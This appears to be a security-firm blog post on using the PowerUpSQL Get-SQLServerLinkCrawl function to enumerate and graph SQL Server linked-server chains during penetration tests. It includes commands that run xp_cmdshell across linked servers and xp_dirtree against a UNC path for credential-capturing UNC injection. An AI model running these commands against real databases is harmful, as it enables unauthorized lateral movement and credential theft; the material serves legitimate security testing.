SQL Server Link Crawling with PowerUpSQL

Quite a while ago I wrote a blog regarding SQL Server linked servers (https://blog.netspi.com/how-to-hack-database-links-in-sql-server/) and a few Metasploit modules to exploit misconfigured links. Using the same techniques, I wrote a few functions for Scott Sutherland’s excellent PowerUpSQL toolkit to allow linked server enumeration after initial access to a SQL Server has been obtained.
An overview of linked servers has already been covered in my previous blog so I won’t regurgitate that information here. But in a nutshell, SQL Server allows creation of linked servers that provide access to other databases, sometimes with escalated privileges.
Linked Server Crawling
The new Get-SQLServerLinkCrawl function in PowerUpSQL can be used to crawl all accessible linked server paths and enumerate SQL Server version and the privileges that the links are configured with. To run Get-SQLServerLinkCrawl you will need to provide database instance information for the initial database connection and the credentials used for the connection. By default, it runs using integrated authentication, but alternative domain credentials and SQL Server credentials can be provided as well.
Console Output Example
Get-SQLServerLinkCrawl -verbose -instance "10.2.9.101\SQLSERVER2008"
Grid Output Example
Get-SQLServerLinkCrawl -verbose -instance "10.2.9.101\SQLSERVER2008" -username 'guest' -password 'guest' | Out-GridView
The results will include the instance, version information, the link user, the link user’s privileges on the linked server, the link path to the server, and links on each database instance. Linked servers that are not accessible are marked as broken links.
Additionally, Get-SQLServerLinkCrawl allows arbitrary SQL query execution on all the linked servers using -Query parameter but more complex result sets cannot be displayed in a datatable so the results will need to expanded to make them readable. Xp_cmdshell (for command execution) and xp_dirtree (for UNC path injection) can be executed via -Query parameter too; the script will parse those a little to allow execution over openquery on linked servers:
Get-SQLServerLinkCrawl -instance "10.2.9.101\SQLSERVER2008" -Query “exec master..xp_cmdshell ‘whoami’”
Get-SQLServerLinkCrawl -instance "10.2.9.101\SQLSERVER2008" -Query “exec master..xp_dirtree ‘\\10.2.3.4\test’”
Another way to execute SQL queries on linked servers requires a little PowerShell piping:
Get-SQLServerLinkCrawl -instance "10.2.9.101\SQLSERVER2008" -username 'guest' -password 'guest' | where Instance -ne "Broken Link" |
foreach-object { Get-SQLQuery -instance "10.2.9.101\SQLSERVER2008" -username 'guest' -password 'guest' -Query (get-SQLServerLinkQuery -Path $_.Path -Sql 'select name from master..sysdatabases') }
Fancy Linked Server Graphs
Inspired by BloodHound, I figured it would be nice to create graphs to make it visually easier to understand the linked server crawl paths. To try graphing, install Neo4j and get it running. After that’s working, Get-SQLServerLinkCrawl results have to be exported to an XML file with Export-Clixml:
Get-SQLServerLinkCrawl -verbose -instance "10.2.9.101\SQLSERVER2008" -username 'guest' -password 'guest' | export-clixml c:\temp\links.xml
The exported XML file will then be parsed into a node file and link file so they can be imported into neo4j database. The following script will create the import files and it does provide the required Cypher statements to create the graph. Obviously, all the file paths are hardcoded in PowerShell so those will have to be replaced if you run the script. And the last (optional) Cypher statements create a start node to indicate where the crawl started; the ServerId should be manually updated to point to the first SQL Server that was accessed.
$List = Import-CliXml 'C:templinks.xml'
$Servers = $List | select name,version,path,user,sysadmin -unique | where name -ne 'broken link'
$Outnodes = @()
$Outpaths = @()
foreach($Server in $Servers){
$Outnodes += "$([string][math]::abs($Server.Name.GetHashCode())),$($Server.Name),$($Server.Version)"
if($Server.Path.Count -ne 1){
$Parentlink = $Server.Path[-2]
foreach($a in $Servers){
if(($a.Path[-1] -eq $Parentlink) -or ($a.Path -eq $Parentlink)){
[string]$Parentname = $a.Name
break
}
}
$Outpaths += "$([math]::abs($Parentname.GetHashCode())),$([math]::abs($Server.Name.GetHashCode())),$($Server.User),$($Server.Sysadmin)"
}
}
$Outnodes | select -unique | out-file C:\pathtoneo4j\Neo4j\default.graphdb\Importnodes.txt
$Outpaths | select -unique | out-file C:\pathtoneo4j\Neo4j\default.graphdb\Importlinks.txt
<#
[OPTIONAL] Cypher to clear the neo4j database:
MATCH (n)
OPTIONAL MATCH (n)-[r]-()
DELETE n,r
--
Cypher statement to create a neo4j graph - load nodes
LOAD CSV FROM "file:///nodes.txt" AS row
CREATE (:Server {ServerId: toInt(row[0]), Name:row[1], Version:row[2]});
---
Cypher statement to create a neo4j graph - load links
USING PERIODIC COMMIT
LOAD CSV FROM "file:///links.txt" AS row
MATCH (p1:Server {ServerId: toInt(row[0])}), (p2:Server {ServerId: toInt(row[1])})
CREATE (p1)-[:LINK {User: row[2], Sysadmin: row[3]}]->(p2);
---
[OPTIONAL] Cypher statement to create a start node which indicates where the crawl started. This is not automated; first node id must be filled in manually (i.e. replace 12345678 with the first node's id).
CREATE (:Start {Id: 1})
[OPTIONAL] Link start node to the first server
MATCH (p1:Start {Id: 1}), (p2:Server {ServerId: 12345678})
CREATE (p1)-[:START]->(p2);
#>
If everything works nicely, you can view a link network graph (using Neo4j Browser here):
Conclusion
Linked servers are pretty common in the environments we test and sometimes linked server networks contain hundreds of database servers. The goal of Get-SQLServerLinkCrawl it to provide an easy and automated way to help understand the extent of those networks. If you’ll try the function and run into any problems, please let us know on GitHub.
References:
Explore More Blog Posts

Azure VM Command Execution using Third-Party Extensions – Salt Minion
In part two of our series, learn how attackers can leverage this legitimate tool to achieve undetected, arbitrary code execution as root, and explore the key detection methods you need to protect your Linux and Windows environments.
Azure VM Command Execution using Third-Party Extensions – Chef
Discover how a privileged principal in Azure can abuse third-party extensions like Chef to achieve arbitrary command execution on target VMs by deploying malicious cookbooks to extract Managed Identity tokens.

CVE-2026-63030 & CVE-2026-60137: WordPress Core Pre-Authentication RCE Overview & Takeaways
These vulnerabilities allow attackers to chain an unauthenticated WordPress REST API flaw with a SQL injection bug to fully take over sites running Core 6.9.0–6.9.4 or 7.0.0–7.0.1.